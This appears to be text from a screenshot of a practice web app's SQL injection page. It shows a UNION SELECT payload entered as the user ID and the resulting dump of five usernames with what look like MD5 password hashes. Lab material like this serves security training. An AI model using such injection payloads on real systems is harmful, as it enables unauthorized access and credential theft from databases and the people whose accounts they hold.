 Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99